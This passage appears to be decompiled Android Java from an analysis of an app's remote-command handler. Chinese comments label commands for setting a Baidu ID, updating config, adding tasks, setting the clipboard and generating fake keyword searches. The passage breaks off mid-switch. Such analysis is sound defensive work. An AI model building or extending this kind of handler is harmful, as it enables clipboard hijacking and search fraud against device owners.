 public final void b(JSONObject arg9) {
    long v6 = 300000;
    try {
        String v2 = arg9.optString("c");
        int v0_1 = -1;
        switch(v2.hashCode()) {
            case -905786021: {
                if(!v2.equals("setbid")) {  // 设置BAIDUID
                    goto label_7;  // 设置BAIDUID
                }
                v0_1 = 2;
                break;
            }
            case -838844773: {
                if(!v2.equals("updcfg")) {  // 更新配置
                    goto label_7;  // 更新配置
                }
                v0_1 = 0;
                break;
            }
            case 3523358: {
                if(!v2.equals("sbds")) {  // 添加任务
                    goto label_7;  // 添加任务
                }
                v0_1 = 3;
                break;
            }
            case 95764882: {
                if(!v2.equals("dokbt")) {  // 设置clipboard
                    goto label_7;  // 设置clipboard
                }
                v0_1 = 4;
                break;
            }
            case 941406314: {
                if(!v2.equals("bdsearch")) {  // 使用关键字刷搜索
                    goto label_7;  // 使用关键字刷搜索
                }